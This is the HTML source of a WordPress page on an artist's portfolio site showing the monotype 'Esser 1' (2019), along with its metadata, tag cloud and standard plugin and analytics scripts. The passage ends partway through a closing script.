			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://katiakelm.de/about/">FAQ</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3402"><a href="http://katiakelm.de/blog">Blog</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6556"><a href="https://katiakelm.de/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		
		<div class="wrap">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">	
					
<article id="post-5377" class="post-5377 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-grafik tag-acryl tag-blau tag-essende tag-esser tag-kauen tag-kuchenlampe tag-lampen tag-lichtschein tag-loffel tag-loeffeln tag-monotypie tag-oelkreide lock-1">
		<div class="entry-featured-image">
				<img width="780" height="633" src="https://katiakelm.de/wp-content/uploads/MG_8130-23-1024x831.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/MG_8130-23-1024x831.jpg 1024w, https://katiakelm.de/wp-content/uploads/MG_8130-23-600x487.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_8130-23-1800x1461.jpg 1800w, https://katiakelm.de/wp-content/uploads/MG_8130-23-48x39.jpg 48w, https://katiakelm.de/wp-content/uploads/MG_8130-23-400x325.jpg 400w, https://katiakelm.de/wp-content/uploads/MG_8130-23-1200x974.jpg 1200w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" />	</div><!-- .entry-featured-image -->
		
	<div class="hentry-wrap">
				<header class="entry-header">
			<h1 class="entry-title">Esser 1</h1>		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<!-- BEGIN Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
<!-- Scope BEGIN: Article -->
<div itemscope itemtype="http://schema.org/Article">
<!-- Scope BEGIN: Organization -->
<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
<meta itemprop="name" content="Katia Kelm" />
<meta itemprop="description" content="homepage, weblog, katalog, mappe und archiv von katia kelm." />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Katia Kelm logo" />
<meta itemprop="text" content="Katia Kelm logo" />
<meta itemprop="url" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="contentUrl" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="https://katiakelm.de/" />
<meta itemprop="sameAs" content="https://www.facebook.com/katia.kelm" />
<meta itemprop="sameAs" content="https://twitter.com/knetagabo" />
</span> <!-- Scope END: Organization -->
<!-- Scope BEGIN: Person -->
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Katia Kelm" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="url" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="contentUrl" content="http://www.gravatar.com/avatar/8ee21d12541690568e98b7b502c39578?s=128" />
<meta itemprop="width" content="128" />
<meta itemprop="height" content="128" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="http://katiakelm.de" />
<meta itemprop="sameAs" content="http://katiakelm.de" />
</span> <!-- Scope END: Person -->
<meta itemprop="url" content="https://katiakelm.de/esser-1/" />
<meta itemprop="mainEntityOfPage" content="https://katiakelm.de/esser-1/" />
<meta itemprop="datePublished" content="2019-01-01T18:16:19+02:00" />
<meta itemprop="dateModified" content="2019-10-25T18:22:18+02:00" />
<meta itemprop="copyrightYear" content="2019" />
<meta itemprop="inLanguage" content="de_DE" />
<meta itemprop="name" content="Esser 1" />
<meta itemprop="headline" content="Esser 1" />
<meta itemprop="articleSection" content="Alle Arbeiten Chronologisch" />
<meta itemprop="articleSection" content="Grafik" />
<meta itemprop="keywords" content="alle arbeiten chronologisch, grafik, acryl, blau, essende, esser, kauen, kuchenlampe, lampen, lichtschein, löffel, löffeln, monotypie, ölkreide" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-100x100.jpg" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Esser 1, 2019, Katia Kelm, Monotypie, Acrylfarbe und Ölkreide auf Papier, 20 x 25 cm" />
<meta itemprop="url" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-scaled.jpg" />
<meta itemprop="sameAs" content="https://katiakelm.de/sonntagsfahrer/_mg_8130-23/" />
<meta itemprop="thumbnailUrl" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-100x100.jpg" />
<meta itemprop="contentUrl" content="https://katiakelm.de/wp-content/uploads/MG_8130-23-scaled.jpg" />
<meta itemprop="width" content="2560" />
<meta itemprop="height" content="2077" />
<meta itemprop="encodingFormat" content="image/jpeg" />
</span> <!-- Scope END: ImageObject -->
<div itemprop="articleBody">
<p><a class="single_photoswipe" data-size="2785x2260" href="https://katiakelm.de/wp-content/uploads/MG_8130-23.jpg" data-lbwps-width="2785" data-lbwps-height="2260" data-lbwps-srcsmall="https://katiakelm.de/wp-content/uploads/MG_8130-23.jpg"><img decoding="async" src="https://katiakelm.de/wp-content/uploads/MG_8130-23-1024x831.jpg" alt="" width="780" height="633" class="alignnone size-large wp-image-5374" srcset="https://katiakelm.de/wp-content/uploads/MG_8130-23-1024x831.jpg 1024w, https://katiakelm.de/wp-content/uploads/MG_8130-23-600x487.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_8130-23-1800x1461.jpg 1800w, https://katiakelm.de/wp-content/uploads/MG_8130-23-48x39.jpg 48w, https://katiakelm.de/wp-content/uploads/MG_8130-23-400x325.jpg 400w, https://katiakelm.de/wp-content/uploads/MG_8130-23-1200x974.jpg 1200w" sizes="(max-width: 870px) 90vw, (max-width: 1000px) 640px, (max-width: 1200px) 780px, 780px" /></a></p>
<div class="syndication-links"></div>
</div> <!-- Itemprop END: articleBody -->
</div> <!-- Scope END: Article -->
<!-- END Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tag-info item titel_arbeit">Esser 1</span><div class="date-link item"><span class="published" title="2019"><a href="https://katiakelm.de/2019/">2019</a></span></div><span class="tag-size item  masse_arbeit">20 x 25 cm</span><span class="tag-brush item material_arbeit">Monotypie, Acrylfarbe und Ölkreide auf Papier</span><div class="author-link item"><a href="http://katiakelm.de" title="Artikel geschrieben von Katia Kelm">Katia Kelm</a></div><span class="cat-link item"><a href="https://katiakelm.de/kategorie/_chronologisch/" rel="category tag">Alle Arbeiten Chronologisch</a>, <a href="https://katiakelm.de/kategorie/grafik/" rel="category tag">Grafik</a></span><span class="tag-link item"><a href="https://katiakelm.de/tag/acryl/" rel="tag">acryl</a>, <a href="https://katiakelm.de/tag/blau/" rel="tag">blau</a>, <a href="https://katiakelm.de/tag/essende/" rel="tag">essende</a>, <a href="https://katiakelm.de/tag/esser/" rel="tag">esser</a>, <a href="https://katiakelm.de/tag/kauen/" rel="tag">kauen</a>, <a href="https://katiakelm.de/tag/kuchenlampe/" rel="tag">kuchenlampe</a>, <a href="https://katiakelm.de/tag/lampen/" rel="tag">lampen</a>, <a href="https://katiakelm.de/tag/lichtschein/" rel="tag">lichtschein</a>, <a href="https://katiakelm.de/tag/loffel/" rel="tag">löffel</a>, <a href="https://katiakelm.de/tag/loeffeln/" rel="tag">löffeln</a>, <a href="https://katiakelm.de/tag/monotypie/" rel="tag">monotypie</a>, <a href="https://katiakelm.de/tag/oelkreide/" rel="tag">ölkreide</a></span>		</footer><!-- .entry-footer -->		
	</div><!-- .hentry-wrap -->
</article><!-- #post-## -->			
					
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://katiakelm.de/sonntagsfahrer/" rel="prev"><span class="meta-nav" aria-hidden="true">←</span> <span class="screen-reader-text">Vorheriger Eintrag:</span> <span class="post-title">Sonntagsfahrer</span></a></div><div class="nav-next"><a href="https://katiakelm.de/buh/" rel="next"><span class="meta-nav" aria-hidden="true">→</span> <span class="screen-reader-text">Nächster Artikel</span> <span class="post-title">Buh!</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->			
		</div><!-- .wrap -->

		
	

		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.447368421053pt;" aria-label="blau (68 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.552631578947pt;" aria-label="bäume (78 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="faltenwurf (54 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3684210526316pt;" aria-label="familie (31 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.026315789474pt;" aria-label="gewässer (39 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.552631578947pt;" aria-label="himmel (79 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.789473684211pt;" aria-label="landschaft (134 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (176 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="selbstportrait (40 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15pt;" aria-label="wasser (73 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=480900484' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=477600029" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=244869041" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=286777038" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=452035375" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"0","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"40","padding_top":"40","padding_right":"40","padding_bottom":"40"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=209037379"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=326125716" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=445793678" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=292030717" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=28028257" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=133251021" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=99122741" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=174916549" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
